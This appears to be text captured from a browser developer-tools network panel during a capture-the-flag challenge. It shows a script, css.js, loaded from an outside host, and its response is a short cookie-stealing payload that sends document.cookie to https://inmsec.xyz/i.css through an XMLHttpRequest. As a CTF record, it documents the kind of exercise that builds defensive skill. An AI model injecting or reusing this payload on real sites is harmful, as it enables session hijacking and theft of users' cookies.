 Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade
Filter URLs All HTML CS
Status Meth... Domain File Cause Type Transferred Si...
Headers Cookies Params Response Timings Security
200 GET desafio.i... fetch.min.js script js 8,66 KB 8,...
200 GET desafio.i... CTFd.js script js 1,23 KB 9...
200 GET desafio.i... moment.min.js script js 50,80 KB
200 GET desafio.i... nunjucks.min.js script js 77,99 KB 7...
404 GET desafio.i... openlogo-75.png img html 4,62 KB 4,...
200 GET inmsec.xyz css.js script js 565 B 2...
200 GET desafio.i... markdown-it.min.js script js 104,42 KB 1...
200 GET desafio.i... bootstrap.bundle.min.js script js 66,48 KB 6...
Response payload
1 var Httpss = new XMLHttpRequest();
2 var flag="Gimme_ma_cookie_back";
3 var urlss='https://inmsec.xyz/i.css?' + "stolen_cookie=" + document.cookie;
4 Httpss.open("GET", urlss);
5 Httpss.send();
6
7 Httpss.onreadystatechange = (e) => {
8 console.log(Httpss.responseText)
9 }
10